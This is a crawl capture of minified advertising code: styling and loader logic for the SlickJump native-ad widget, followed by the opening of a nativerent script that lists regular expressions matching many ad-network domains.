.s-sUD,sjdiv.s-R5y>.s-kmh>.s-qey{max-width:100%}sjdiv.s-R5y .s-gZc{color:inherit!important;line-height:normal;margin:10px auto}sjdiv.s-R5y .s-oI4{margin:15px auto!important}sjdiv.s-R5y .s-lT8{line-height:unset}sjdiv.s-R5y .s-lT8>p+.sj-h1,sjdiv.s-R5y .s-lT8>p+.sj-h2{margin-top:15px}sjdiv.s-R5y .s-VXq .sj-h1,sjdiv.s-R5y .s-VXq .sj-h2{margin:.3em 0 .5em}sjdiv.s-R5y .s-VXq .s-HD1 .s-qKQ{margin-bottom:.5em}sjdiv.s-R5y .s-VXq .s-C2T{height:0;margin-top:15px;overflow:hidden}sjdiv.s-R5y .s-VXq .s-C2T .s-lT8{overflow:hidden}sjdiv.s-R5y .s-VXq .s-C2T .s-F5u{display:block;font-size:16px;margin-top:20px}sjdiv.s-R5y .s-VXq .s-C2T .s-F5u+.s-F5u{margin-top:0}sjdiv.s-R5y .s-VXq .s-KQh{min-height:170px;overflow:hidden;position:relative}sjdiv.s-R5y .s-VXq .s-KQh:after{background:linear-gradient(0deg,#fff,hsla(0,0%,100%,.8) 50%,hsla(0,0%,100%,0));bottom:0;content:"";display:block;height:60px;position:absolute;width:100%;z-index:1}sjdiv.s-R5y .s-VXq>.s-G7N{background:#f3f3f3;cursor:pointer;line-height:1;padding:0 .25em;text-align:center;width:100%}sjdiv.s-R5y .s-VXq>.s-G7N .s-IgQ{background-color:transparent;height:40px;line-height:40px;margin:0;padding:0}sjdiv.s-R5y .s-VXq>.s-G7N .s-IgQ svg{height:6px;margin-left:6px;position:relative;top:-.125em;width:10px}sjdiv.s-R5y .s-VXq>.s-G7N .s-IgQ svg path{stroke:currentColor}sjdiv.s-R5y .s-dcE{color:#939393;margin-bottom:10px}sjdiv.s-R5y .s-dcE:before{content:"Автор: ";font-weight:700}sjdiv.s-R5y.s-vAy .s-HD1>.s-k3d{float:left;margin-right:20px;margin-top:.25em;width:250px}sjdiv.s-R5y.s-vAy .s-lT8 p>img{margin:15px auto!important;max-width:100%!important}sjdiv.s-R5y.s-vAy .s-lT8 p>img[data-sj-align=left]{float:left!important;margin:0 15px 0 0!important}sjdiv.s-R5y.s-vAy .s-lT8 p>img[data-sj-align=right]{float:right!important;margin:0 0 0 15px!important}sjdiv.s-R5y.s-vAy .s-C2T>.s-LqL,sjdiv.s-R5y.s-vAy .s-C2T>.s-F5u{text-align:right}sjdiv.s-R5y.s-QpR .s-VXq{padding:0}sjdiv.s-R5y.s-QpR .s-HD1 .s-k3d{margin:0 0 .5em}sjdiv.s-R5y.s-QpR .s-lT8>p>img{margin:.5em auto!important;max-width:100%!important}sjdiv.s-R5y.s-J4u .s-VXq>.s-G7N,sjdiv.s-R5y.s-R5y--superhop .s-VXq>.s-G7N{display:none}sjdiv.s-R5y.s-J4u .s-C2T,sjdiv.s-R5y.s-R5y--superhop .s-C2T{height:auto;overflow:initial}sjdiv.s-R5y.s-J4u .s-KQh,sjdiv.s-R5y.s-R5y--superhop .s-KQh{height:auto!important;overflow:initial}sjdiv.s-R5y.s-J4u .s-KQh:after,sjdiv.s-R5y.s-R5y--superhop .s-KQh:after{content:none}sjdiv.s-R5y.s-J4u .s-HD1 [data-sj-click],sjdiv.s-R5y.s-R5y--superhop .s-HD1 [data-sj-click]{cursor:default}sjdiv.s-R5y.s-R5y--superhop .s-LqL .s-olR{display:block!important;margin-left:auto;margin-right:0;padding-right:0}sjdiv.s-lmq .s-LqL,sjdiv.s-lmq .s-qey{max-width:800px}sjdiv.s-HQ6{font-size:20px;font-weight:700;line-height:1.3;margin-top:10px}sjdiv.s-GSW{display:flex;margin:0 -10px;padding:15px 0}sjdiv.s-lmq .s-qKQ{font-weight:400;line-height:1.2}sjdiv.s-lmq .s-FiH{line-height:1.3}sjdiv.s-lmq--articles .s-JdX{flex:1 1 0px}sjdiv.s-lmq--articles .s-vS3{height:100%}sjdiv.s-lmq--articles .s-vS3,sjdiv.s-lmq--articles .s-Coa{align-items:flex-start;display:flex;flex-direction:column;flex-grow:1}sjdiv.s-lmq--articles .s-qKQ{font-weight:700}sjdiv.s-lmq--articles .s-FiH{-webkit-line-clamp:5;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}sjdiv.s-lmq--articles .s-IgQ{border-radius:3px;margin-top:auto}sjdiv.s-lmq--tile sjdiv.s-GSW{flex-wrap:wrap;justify-content:space-between}sjdiv.s-lmq--tile .s-JdX{padding:10px;width:25%}sjdiv.s-lmq--tile .s-vS3{max-width:180px}sjdiv.s-lmq--card-slider sjdiv.s-gWt,sjdiv.s-lmq--tile-slider sjdiv.s-gWt{padding:0 25px;position:relative}sjdiv.s-lmq--card-slider sjdiv.s-VxS,sjdiv.s-lmq--tile-slider sjdiv.s-VxS{overflow:hidden}sjdiv.s-lmq--card-slider sjdiv.s-GSW,sjdiv.s-lmq--tile-slider sjdiv.s-GSW{margin:0}sjdiv.s-lmq--card-slider .s-JdX,sjdiv.s-lmq--tile-slider .s-JdX{flex-shrink:0}sjdiv.s-lmq--tile-slider .s-smK{align-items:flex-start;display:flex;height:100%;margin:0;padding-top:75px;top:0}sjdiv.s-lmq--2-col sjdiv.s-GSW{flex-wrap:wrap}sjdiv.s-lmq--2-col .s-JdX{flex-basis:50%;padding:10px}sjdiv.s-lmq--2-col .s-vS3{align-items:center;display:flex}sjdiv.s-lmq--2-col .s-ukb{border-radius:5px;flex:none;height:75px;margin-bottom:0;margin-right:15px;overflow:hidden;width:75px}sjdiv.s-lmq--card-slider .s-JdX{height:280px}sjdiv.s-lmq--card-slider .s-JdX .s-qKQ{font-weight:500;margin:0}sjdiv.s-lmq--card-slider .s-vS3{border-radius:5px;height:100%;overflow:hidden;position:relative}sjdiv.s-lmq--card-slider .s-ukb{position:relative}sjdiv.s-lmq--card-slider .s-EOu{bottom:0;height:50%;position:absolute;width:100%;z-index:1}sjdiv.s-lmq--card-slider .s-Coa{bottom:0;padding:15px;position:absolute;width:100%;z-index:2}sjdiv.s-lmq--small-vertical sjdiv.s-GSW,sjdiv.s-lmq--vertical sjdiv.s-GSW{flex-direction:column;flex-wrap:wrap}sjdiv.s-lmq--small-vertical .s-JdX,sjdiv.s-lmq--vertical .s-JdX{padding-bottom:15px}sjdiv.s-lmq--small-vertical .s-vS3,sjdiv.s-lmq--vertical .s-vS3{display:flex}sjdiv.s-lmq--small-vertical .s-ukb,sjdiv.s-lmq--vertical .s-ukb{flex:none;margin:0}sjdiv.s-lmq--small-vertical .s-Coa,sjdiv.s-lmq--vertical .s-Coa{padding-left:15px}sjdiv.s-lmq--small-vertical sjdiv.s-VxS{text-align:center}sjdiv.s-lmq--small-vertical sjdiv.s-GSW{display:inline-flex;text-align:left}sjdiv.s-lmq--small-vertical .s-JdX .s-qKQ{margin-bottom:0}sjdiv.s-lmq--small-vertical .s-vS3{align-items:center}sjdiv.s-lmq--small-vertical .s-ukb{border-radius:5px;overflow:hidden;width:70px}sjdiv.s-lmq--vertical sjdiv.s-GSW{padding-bottom:0}sjdiv.s-lmq--vertical .s-qKQ{font-weight:700}sjdiv.s-lmq--vertical .s-ukb{width:80px}sjdiv.s-lmq--vertical .s-Coa{font-size:14px!important}sjdiv.s-lmq.s-QpR .s-olR{display:block}.s-JdX{padding:0 10px}.s-JdX .s-FiH,.s-JdX .s-qKQ{margin-bottom:.5em}.s-vS3{border:none!important;color:#424242!important;cursor:pointer;display:block;font-weight:400!important}.s-vS3:focus,.s-vS3:hover,.s-vS3:link,.s-vS3:visited{color:#424242!important;outline:none!important;text-decoration:none!important}.s-ukb{margin-bottom:8px}sjdiv.s-jE2 .s-kmh{background-color:transparent}sjdiv.s-jE2 .s-N9A{margin:0 auto;max-width:800px;padding:0 20px}sjdiv.s-jE2 .s-N9A>.s-gZc{margin-top:0}sjdiv.s-jE2 .s-N9A>.s-gZc>.s-kmh{background:transparent;border:none}sjdiv.s-jE2 .s-N9A>.s-gZc>.s-kmh:focus,sjdiv.s-jE2 .s-N9A>.s-gZc>.s-kmh:hover,sjdiv.s-jE2 .s-N9A>.s-gZc>.s-kmh:link,sjdiv.s-jE2 .s-N9A>.s-gZc>.s-kmh:visited{background:transparent}sjdiv.s-jE2 .s-N9A>.s-R5y>.s-LqL,sjdiv.s-jE2 .s-N9A>.s-R5y>.s-sUD,sjdiv.s-jE2 .s-N9A>.s-BHR>.s-LqL,sjdiv.s-jE2 .s-N9A>.s-BHR>.s-sUD{display:none}sjdiv.s-jE2 .s-N9A .s-QpR .s-qey{padding:0}sjdiv.s-jE2 .s-N9A>.s-R5y.s-QpR,sjdiv.s-jE2 .s-N9A>.s-BHR.s-QpR .s-qey{padding:0 10px}sjdiv.s-jE2.s-oI4 .s-kmh,sjdiv.s-jE2.s-oI4 .s-LqL,sjdiv.s-jE2.s-oI4 .s-sUD{margin:0 auto;max-width:800px}sjdiv.s-jE2.s-oI4>.s-kmh{border-bottom:1px solid #e3e3e3!important}sjdiv.s-jE2.s-oI4>.s-kmh>.s-qey{display:block;max-width:800px}sjdiv.s-jE2.s-oI4.s-vAy>.s-kmh{background-position:top;background-repeat:no-repeat;background-size:auto}sjdiv.s-jE2.s-oI4.s-vAy .s-YcV,sjdiv.s-jE2.s-oI4.s-vAy .s-YcV img{max-width:550px!important;width:100%!important}sjdiv.s-jE2.s-oI4.s-vAy .s-l1Y{display:block;padding:20px 20px 10px;text-align:center;width:100%}sjdiv.s-jE2.s-oI4.s-vAy .s-UM9{display:inline-block;vertical-align:middle}sjdiv.s-jE2.s-oI4.s-QpR .s-kmh{background-image:none!important;border:none}sjdiv.s-jE2.s-oI4.s-QpR .s-N9A{background-position:top;background-repeat:no-repeat;background-size:100%;padding:15px 0 0}sjdiv.s-jE2 .s-IAR{margin:0}sjdiv.s-jE2 .s-IAR .s-Ula{background-color:transparent;border:none!important}sjdiv.s-jE2 .s-IAR .s-hTt{max-width:760px!important}sjdiv.s-jE2 .s-IAR .s-l9b{align-items:center;text-align:center}sjdiv.s-jE2 .s-IAR .s-tCN{margin:0 auto;max-width:760px!important;padding:0!important;text-align:center}sjdiv.s-jE2 .s-IAR .s-tCN>.s-IEI{display:inline-block!important}sjdiv.s-jE2 .s-IAR.s-QpR .s-Ygz{display:flex;flex-wrap:wrap;justify-content:center}sjdiv.s-jE2 .s-IAR.s-QpR .s-qnS{display:flex;flex:0 0 50%;max-width:50%;padding:10px 5px;width:auto!important}sjdiv.s-jE2 .s-IAR.s-QpR .s-l9b{display:flex;flex-direction:column;width:auto}sjdiv.s-jE2 .s-IAR.s-QpR .s-L0Q{display:flex;flex-direction:column;flex-grow:1}sjdiv.s-jE2 .s-IAR.s-QpR .s-L0Q>*{margin-left:0}sjdiv.s-jE2 .s-IAR.s-QpR .s-MGU{margin-top:auto}.sj-site{background-color:#fff;border-radius:10px;box-shadow:0 0 30px 10px rgba(0,0,0,.3);left:50%;margin-top:20px;max-width:1920px;padding:10px;position:absolute;transform:translateX(-50%);width:95%;z-index:2147483647}.sj-site__panel{align-items:center;background-color:#e3e3e3;display:flex;justify-content:center;margin-bottom:8px;padding:2px}.sj-site__title{color:#424242;font-size:14px;font-weight:400}.sj-site__icon{background-repeat:no-repeat;height:16px;margin-right:8px;width:16px}sjdiv.s-oyg{line-height:1.3;transition:opacity .5s ease-in-out}sjdiv.s-oyg .s-qKQ{line-height:1}sjdiv.s-oyg.sj-opacity{opacity:0!important}sjdiv.s-oyg.s-RgL .s-cRd{align-items:center;display:flex;flex-wrap:wrap;justify-self:center}sjdiv.s-oyg.s-RgL .s-YHG{flex-basis:50%}sjdiv.s-oyg.s-RgL .s-v1d{padding:.5em}sjdiv.s-oyg .s-y1w{display:none;position:absolute;right:0;top:20px}sjdiv.s-oyg .s-kmh{overflow:hidden;position:relative;transition:height .8s ease-in-out}sjdiv.s-oyg .s-qey{border-collapse:initial!important;display:table;font-family:Open Sans,Arial,Helvetica,sans-serif!important;padding:15px 0;width:100%}sjdiv.s-oyg .s-Flq{color:#939393;font-size:16px;margin-bottom:8px}sjdiv.s-oyg .s-Flq svg{height:20px;margin-right:2px;vertical-align:middle;width:20px}sjdiv.s-oyg .s-bWa{color:#939393;font-size:12px;margin:4px 0}sjdiv.s-oyg .s-cRd{margin:0 -5px}sjdiv.s-oyg .s-YHG{padding:5px}sjdiv.s-oyg .s-v1d{align-items:center;cursor:pointer;display:flex;font-size:14px;padding:.25em .6em}sjdiv.s-oyg .s-v1d::last-child{margin-bottom:0}sjdiv.s-oyg .s-v1d .s-FiH{flex-grow:1}sjdiv.s-oyg .s-Ims{align-items:center;background-color:#fff;border:1px solid #939393;border-radius:4px;display:flex;height:18px;justify-content:center;margin-right:10px;width:18px}sjdiv.s-oyg .s-Ims svg{display:none;height:14px;width:14px}sjdiv.s-oyg .s-yH0 .s-Ims{background-color:currentColor;border-color:currentColor}sjdiv.s-oyg .s-yH0 .s-Ims svg{display:block}sjdiv.s-oyg .s-Gc0{border-radius:8px;font-size:18px;text-align:center}sjdiv.s-oyg .s-Gc0.s-RYc{filter:grayscale(1);opacity:.5;pointer-events:none}sjdiv.s-oyg .s-pHM{align-items:center;background:#fff;display:flex;flex-direction:column;height:100%;justify-content:center;opacity:0;padding:25px 0;position:absolute;top:0;transition:opacity .5s ease-in-out;width:100%;z-index:-1}sjdiv.s-oyg.sj-opacity{margin:0!important}sjdiv.s-oyg.sj-opacity .s-kmh{border:0!important;height:0!important}sjdiv.s-oyg.sj-opacity .s-LqL,sjdiv.s-oyg.sj-opacity .s-sUD{display:none!important}sjdiv.s-oyg.s-vAy .sj-row{display:table-row}sjdiv.s-oyg.s-vAy .sj-row>sjdiv{display:table-cell}sjdiv.s-oyg.s-vAy .s-k3d,sjdiv.s-oyg.s-vAy .s-Flq,sjdiv.s-oyg.s-vAy .s-KVF{vertical-align:middle}sjdiv.s-oyg.s-vAy .s-k3d{padding-right:15px;vertical-align:top;width:35%}sjdiv.s-oyg.s-QpR .s-Flq{font-size:14px!important}sjdiv.s-oyg.s-QpR .s-v1d{font-size:14px}sjdiv.s-oyg.s-QpR .s-v1d+.s-v1d{margin-top:18px}sjdiv.s-oyg.s-QpR .s-y1w{right:15px;top:36px}sjdiv.s-oyg.s-QpR .s-kmh{border-radius:3px}sjdiv.s-oyg.s-QpR .s-KVF{padding-top:10px}sjdiv.s-oyg.s-QpR .s-qey{display:block;padding:15px}sjdiv.s-oyg.s-QpR .s-k3d{padding-right:0}sjdiv.s-oyg.s-QpR .s-Gc0{width:100%}sjdiv.s-oyg.s-lMU .s-pHM{opacity:1;z-index:5}sjdiv.s-oyg.s-lMU .s-y1w{display:block}sjdiv.s-PnC .s-sUD{max-width:none}sjdiv.s-PnC .s-DrE{align-items:center;display:flex;padding:8px 0}sjdiv.s-PnC .s-peM{font-size:13px}sjdiv.s-PnC .s-k3d{height:0;min-height:90px;width:auto!important}sjdiv.s-PnC .s-k3d img.s-IEI{height:100%!important;max-width:none!important}sjdiv.s-PnC .s-Ob4{align-self:flex-start}sjdiv.s-PnC .s-k3d+.s-peM{padding-left:8px}sjdiv.s-PnC .s-qKQ{align-items:center;display:flex;font-size:15px;font-weight:600}sjdiv.s-PnC .s-qKQ img{align-self:flex-start;flex-shrink:0;margin-left:auto!important;padding-left:4px!important;width:16px!important}sjdiv.s-PnC .s-ebb{line-height:normal;padding-bottom:4px}sjdiv.s-PnC .s-l9i{display:inline;font-size:12px!important}sjdiv.s-PnC .s-l9i:before{content:" "}sjdiv.s-PnC .s-l9i:after{background-image:radial-gradient(circle,#424242 10%,transparent 0);background-position:50%;background-repeat:no-repeat;content:" ";word-spacing:1em}sjdiv.s-PnC .s-l9i:last-child:after{content:none}sjdiv.s-PnC .s-l9i a{font-size:inherit!important}sjdiv.s-PnC .s-olR{margin-left:auto;order:2}sjdiv.s-PnC .s-Mag{order:2}sjdiv.s-PnC .s-dbj{margin-left:0}sjdiv.s-PnC.s-QpR .s-peM{padding-top:0}sjdiv.s-PnC.s-QpR .s-k3d{min-height:60px}'),t.devices=i,t.session=vt(i.isMobile,t.turbo),function(t){var i,s=null;if(/OIdi2w3e=/.test(window.location.href))t(!0);else{try{if(s=!0,sessionStorage.sjIsAutoplay)"true"===sessionStorage.sjIsAutoplay?t(!0):t(!1);else{(i=e("video")).src="[data-uri]",i.muted=!0,i.setAttribute("playsinline","playsinline"),i.setAttribute("muted","muted");var n=i.play();null!=n?n.then((function(){sessionStorage.sjIsAutoplay=!0,t(!0)})).catch((function(){sessionStorage.sjIsAutoplay=!1,t(!1)})):t(!0)}}catch(t){s=!1}s||t(!1)}}((function(e){t.isVideoAutoplay=e,t.wnid&&kt(!0)}))}}function Ze(){var t=_()._env,e=null;t.viewList=t.viewList.filter((function(t){var e=t.banner,i=t.pd;return"branding"===e.bannerType||"headshot"===e.bannerType||r(i.$target)})),t.viewList.forEach((function(i){"function"==typeof i.checkVisibility&&i.checkVisibility();var s=i.banner;"rich"===s.bannerType&&s.exchange&&!1===t.isVideoAutoplay&&(e=i)})),e&&function(t){var e=_()._env.viewList,i=function(t,e){for(var i=-1,s=0;s<t.length;s++)if(t[s]===e){i=s;break}return i}(e,t),s=t.banner,n=t.pd;if(null!=i&&s.exchange&&q.exchange&&!t.showEventSent){var o;switch(s.exchange=!1,q.exchange.bannerType){case"media":o=ie;break;case"showcase":o=re;break;default:o=Pt}var r=new o(q.exchange,n);r.init(),q.exchange=null,e[i]=r}}(e)}function Xe(){var t=_();null==t._env.intervalId&&(t._env.intervalId=function(t,e){if(!c)return window.setInterval(t,e);var i=p(),s={};return s.value=c((function n(){p()-i>=e&&(t.call(),i=p()),s.value=c(n)})),s}(Ze,q.intervalDelay))}window.SJ=_();var Ke=window.SJ,ti=Ke._env;ti.isVideoSupport=!!/OIdi2w3e=/.test(window.location.href)||"probably"===e("video").canPlayType('video/mp4; codecs="avc1.42E01E"');var ei=0;function ii(e){if(ti.isReq=!1,e.top){var i,o,r=function(t){void 0===t&&(t="body");var e=s(t+' [id^="SlickJumpNativeAds"]:not([rendered])'),i=[];return n(e,(function(t){var e=t.id.split("-"),s=e[1]||e[0];if(-1===i.indexOf(s)){var n=t.childNodes;0!==n.length&&n[0].childNodes.length&&i.push(s)}})),i}(q.rootSelector);r.length&&It({event:"neblocks",lengthMS:{ai:r.join(",")}}),q.pluginData=e.pluginData.filter((function(t){return-1===r.indexOf(t.id)})),q.top=e.top,q.recommended=e.recommended,q.isOmnipage=e.isOmnipage,q.isSuperTop=e.st,q.isBranding=e.isBranding,Ke.suppressBranding=Ke.suppressBranding||e.isBranding,ti.profile=e.brandingProfile||{},ti.wnid=e.wnid,ti.pagehash=e.pagehash,ti.request>0&&oi(),ti.profile.forcedLinkStyle&&!ti.injectedLinkStyle&&(I("a[data-sj-mark],a[data-sj-mark]:focus,a[data-sj-mark]:hover,a[data-sj-mark]:link,a[data-sj-mark]:visited{color:#027db5!important}"),ti.injectedLinkStyle=!0),Ue(e.links),null!=ti.isVideoAutoplay?(kt(),!1===ti.isVideoAutoplay&&(q.top=q.top.filter((function(t){return"rich"!==t.bannerType})))):q.top=q.top.filter((function(t){return"rich"===t.bannerType&&(t.exchange=!0),!!t.appid||(q.exchange=t,!1)})),Ke.syncInit||(lt(q.pixels),Ke.syncInit=!0),lt(e.ed),e.gt&&(i=t+"/"+e.gt,(o=k(i,{hidden:!0})).referrerPolicy="no-referrer",document.body.appendChild(o)),/sj_adblock=1/.test(window.location.href)&&Vt(),Xe(),"function"==typeof window.sjHasBlocks&&window.sjHasBlocks(q.top.length,q.isBranding),0===q.top.length&&"function"==typeof window.sjEmpty?window.sjEmpty():q.pluginData.length&&(q.yaInited=function(t){if(window.ym&&"function"==typeof window.ym)return window.ym(89963813,"init",{clickmap:!1,userParams:{UserID:t}}),!0}(ti.wnid),Ye())}}function si(t,e,i){if(void 0===t&&(t="body"),void 0===e&&(e=!1),!ti.id){var o=ft().site;ti.id=o}if(ti.id&&/^[a-z0-9]+$/.test(ti.id)){var r=function(t){void 0===t&&(t="body");var e=s(t+' [id^="SlickJumpNativeAds"]:not([preRender]):not([rendered])'),i=[],o=[];return n(e,(function(t){t.setAttribute("preRender","");var e=t.id.split("-"),s=e[1]||e[0];-1===i.indexOf(s)&&(i.push(s),o.push(function(t,e){void 0===e&&(e=1/0);for(var i=[],s=0;s<e&&null!=t.parentNode;){var n="";t.id&&(n+="#"+t.id),t.className&&(n+="."+t.className.split(/\s+/).join(".")),n||(n=t.nodeName.toLowerCase()),i.unshift(n),s++,t=t.parentNode}return i}(t,5).join(">")))})),{blockIds:i,pathList:o}}(t),a=r.blockIds,d=r.pathList,l=i||ht(ti.turboReferer),p=a.length;if(q.rootSelector=t,(0!==p||e)&&(ti.prevUrl&&ti.prevUrl!==l?(ti.page++,ti.offset=0):ti.offset+=ti.prevLimit,ti.prevLimit=p,ti.prevUrl=l,!(ti.offset>0&&(0===p||Ke.suppressBranding&&0===ti.page)))){ei=Date.now();var c=window.screen,v=function(){if(window.visualViewport){var t=window.visualViewport,e=t.width,i=t.height,s=t.scale;return[Math.round(e*s),Math.round(i*s)]}return[document.documentElement.clientWidth||window.innerWidth,document.documentElement.clientHeight||window.innerHeight]}(),h=.9*M(),u=Math.floor(h/v[1]),A={ai:a,ap:d,date:ei,videoSupport:ti.isVideoSupport,limit:p,referrer:document.referrer,screen:c?c.width+"x"+c.height+","+v[0]+"x"+v[1]+","+window.devicePixelRatio:"",sessid:ti.session,site:ti.id,turbo:ti.turbo,nolinks:ti.nolinks,url:l,pt:document.title,sb:Ke.suppressBranding,shs:Ke.isHeadshot,offset:ti.offset,pcp:u};return ti.isReq=!0,xt("wns/top2",A,{success:ii,error:function(){ti.isReq=!1}}),!0}}}var ni=l(si,100),oi=function(){if(ti.isReq)ti.request+=1;else{ti.request>0&&(ti.request=0);var t=si();if(!t)var e=0,i=setInterval((function(){if(!t&&e<6)return t=si(),void(e+=1);si("body",!0),clearInterval(i)}),500)}};if(!ti.id){var ri=ft(),ai=ri.script,di=ri.site;ti.id=di,ti.turbo=null!=ai.getAttribute("data-turbo"),ti.turboReferer=ai.getAttribute("data-turbo"),ti.nolinks=null!=ai.getAttribute("data-nolinks")}if("complete"===document.readyState||"interactive"===document.readyState)Je(),oi();else{var li=!1;window.addEventListener("DOMContentLoaded",(function(){li||(li=!0,Je(),oi())}),!1),document.addEventListener("readystatechange",(function(){li||"complete"!==document.readyState&&"interactive"!==document.readyState||(li=!0,Je(),oi())}))}"function"!=typeof window.SlickJumpFullUpdate&&(window.SlickJumpFullUpdate=function(t,e){void 0===t&&(t="body"),ti.isReq?ti.request+=1:ni(t,!1,e)})}();


--- FILE ---
content_type: text/javascript
request_url: https://myhobby.guru/js/codes/nativerent.v2.js
body_size: 6935
content:
!function(t){"function"==typeof define&&define.amd?define(t):t()}((function(){"use strict";var t=[/pagead2.googlesyndication.com/,/googlesyndication.com/,/kipyn.com/,/24smi.net/,/ads.adfox.ru/,/ads.betweendigital.com/,/ad.adriver.ru/,/adservice.google.ru/,/aio.media/,/an.yandex.ru/,/yandex.ru\/ads/,/astraone.io/,/cdn.rutarget.ru/,/criteo.com/,/criteo.net/,/doubleclick.net/,/hybrid.ai/,/nativeroll.tv/,/plista.com/,/realbig.media/,/relap.io/,/rutarget.ru/,/shopnetic.com/,/slickjump.com/,/sjsmartcontent.org/,/st.astraone.io/,/ssp.astraone.io/,/taboola.com/,/ttarget.ru/,/tube.buzzoola.com/,/videonow.ru/,/yastatic.net\/pcode/,/yastatic.net\/partner-code-bundles/,/yi1mgo.ru/,/cdn.hunterdelivery.com\/scripts/,/leokross.com/,/topxshop.ru/,/widget.engageya.com/,/ad.mail.ru/,/aflt.market.yandex.ru\/widget\/script/,/news.gnezdo.ru/,/news.gnezdo2.ru/,/ijacgw.com/,/newrrb.bid/,/moevideo.biz/,/reddigital.ru/,/escense.ru/,/kbtzxl.com/,/qotank.com/,/instreamvideo.ru/,/vidroll.ru/,/bigreal.org/,/vidtok.ru/,/videotok.ru/,/2xclick.ru/,/wwgdwl.com/,/banner.hpmdnetwork.ru/,/avtozam.com\/wp-content\/plugins\/style\/inc\/js\/jquert.jsRotate.js/,/spotx.tv/,/kto-chto-gde.ru\/wp-content\/themes\/theme2019\/js\/adriver.core.2.js/,/webvideomarketing.ru/,/video.your-notice.com/,/code.giraff.io/,/best-stroy.ru\/storage\/branding.js/,/rotator.admediator.ru/,/ntvk1.ru/,/perfmelab.com/,/aniview.com/,/advertur.ru/,/tpjsqt.com/,/ehzggd.com/,/ssdbkv4qtq.xyz/,/dtashjvcjswq.info/,/utraff.com/,/bannerboo.com/,/nadavi.ru/,/lzpxrh4crc.xyz/,/tneduf.com/,/goodcode.me/,/a6lxbeui.ru/,/truenat.bid/,/fafc5ra5.ru/,/b21ywa9a.ru/,/it-pearl.com/,/dl6pkf7e.ru/,/bce924fa02fa.ru/,/nhivb7sjnyn1.ru/,/pqrtd9hhtu9x.info/,/ybcrwm.com/,/cdn.4736.in\/js\/contentroll.js/,/fkeg9d6jew.ru.com/,/ngjzmt.com/,/mojqyp.com/,/crm.platformbot.xyz/,/acarrot.ru/,/widget.socialmart.ru/,/zcapfb.com/,/r5jpkacq.ru/,/3mfm7jef91.ru/,/aafdcq.com/,/onemontay.ru/,/b4zxp5n0.ru/,/ublrfs.com/,/hvcbkr.com/,/unfeaecmhszmsx.com/,/oeopl2y96q.ru.com/,/info.kinoclub77.ru/,/rzjirk.com/,/edugrampromo.com/,/2gwzdkjrtb.ru/,/n1serch.biz/,/videoroll.net/,/ulhuck.com/,/served-by.pixfuture.com/,/trafficbass.com\/libs\/e.js/,/jsc.lentainform.com\/r\/e\/reconomica.ru.670390.js/,/jsc.lentainform.com\/c\/o\/coronavirus-control.ru.1079475.js/,/knwekg.com/,/qakdki.com/,/veezy.one/,/zfsfkp.com/,/iidfxj.com/,/ad.admitad.com/,/zgxrht.com/,/superfloooow.com/,/cdn-rtb.sape.ru/,/vbymag.com/,/g52bxi1v1w.com/,/tngzoh.com/,/st.onlygip.tech/,/cycsfe.com/,/hqrsuxsjqycv.info/,/jrs2igoimq.ru/,/hiirwc.com/,/asset.fwcdn1.com/,/bp5hq5jivj.ru/,/ieydkx.com/,/qpxohp.com/,/xg2o402yyy.ru/,/admile.ru/,/zesdmn.com/,/yxswtummev.info/,/riqosf.com/,/ymzxqndyzx.info/,/xq5tf4nfccrb.info/,/7nkbwdf1uq.ru/,/yxkhpk.com/,/wysmmq.com/,/fastklick.biz/,/backtonews.biz/,/ldfgoxoee234b.ru/,/infox.sg/,/dzrs3yuexz.com/,/www.kp.ru\/guide\/tools\/br.php/,/adlook.me/,/tinlogot.ru/,/goyhnq.com/,/lomqbs.com/,/qiklsv.com/,/jxvjiq.com/,/rot.ksdbbf14.online/,/nat.pshpvfow.online/,/u7kgr54jr7.ru/,/exfjpw.com/,/otclick-adv.ru/,/q5e40b17ii.ru/,/mnayto.com/,/iupgxu.com/,/c2e8b6r5.rocketcdn.me\/wp-content\/cache\/min\/1\/scripts\/draw_script-/,/c2e8b6r5.rocketcdn.me\/wp-content\/cache\/min\/1\/smi-/,/c2e8b6r5.rocketcdn.me\/wp-content\/cache\/min\/1\/scripts3\/loader2-/,/c2e8b6r5.rocketcdn.me\/wp-content\/cache\/min\/1\/Kr2\/IhE-/,/qtdvsw.com/,/rott.mazlspqnn.ru/,/atlaqs.com/,/fryvzw.com/,/rluuva.com/,/vtufuj.com/,/vuoffbvzcvdsc.com/,/axmltj.com/,/qtjscx.com/,/kkmacsqsbf.info/,/ece8c2alhz.ru/,/delovoemesto.ru/,/gopushka1.com/,/sytxao.com/,/hihgin.com/,/big6q4y2oy.ru/,/vxqruf.com/,/newup.bid/,/block.mp-block.com/,/murqyi.com/,/cdn.ftd.agency/,/zaeavr.com/,/www.sila-krasota.ru/,/aitpqm.com/,/flowpubdom.info/,/vak345.com/,/omahkc.com/,/adlane.info/,/smartadserver.com/,/viadata.store/,/clickiocdn.com/,/7fvdh40aoz.ru/,/vuoffbvzcvdsc.com/,/drtyov.com/,/optad360.io/,/ekatvidget\/\?p4g3=js\/api\/widget\.js/,/rotarb.bid/,/rbtwo.bid/,/rbpark1.site/,/r0wa9z6t8t.ru/,/j1oxqq05ry.ru/,/zzxjlr.com/,/kolesa.ru\/adfox.asyn.code.*.js/,/afp.ai/,/0p1ohj2f5f.ru/,/aomngb.com/,/3kbktygzr5.ru/,/lzupkz.com/,/nfztms.com/,/ybej5ohp0x.ru/,/natprb.ru/,/koltiq.com/,/kwgefe.com/,/bgn.gg/,/y8lsyibocd.ru/,/yrkiuf.com/,/fe4r7k22y68p.info/,/fryvzw.com/,/axmltj.com/,/data.gblcdn.com\/data\/pastoclockp.js/,/adfinity.pro/,/mpsuadv.ru/,/aebcyq.com/,/ladycharming.ru/,/o0nzlh5ew4.ru/,/kwuthh.com/,/lsbfakyx.ru/,/qq86tbqodk.ru/,/zwjutk.com/,/rvs.rvsport.ru/,/adskeeper.com/,/2ad.wtf/,/rbone.link/,/dpjqkg.com/,/nysvbl.com/,/r.hjj.pw/,/dgdzoy.com/,/eqfgrt.com/,/bstigg.com/,/6jfvnf69jx.ru/,/xktbdw.com/,/03ab2qdorz.com/,/odoatw.com/,/qhdhtd.com/,/hsgdyq.com/,/dbcome.com/,/6c5xnntfvi.com/,/icuxxx.com/,/fjqaxvob.ru/,/ads.digitalcaramel.com/,/hxeljv.com/,/qdrmui.com/,/rubrowsers.ru\/wp-content\/1i6gu.js/,/spwdfr38rg.ru/,/ppmcdv.com/,/pxpfnbe1t1.com/,/hdbcome.com/,/anncmq.com/,/cometo2free.biz/,/ddyipu.com/,/help-wifi.ru\/karamba/,/help-wifi.ru\/proxima/,/onemontay.ru/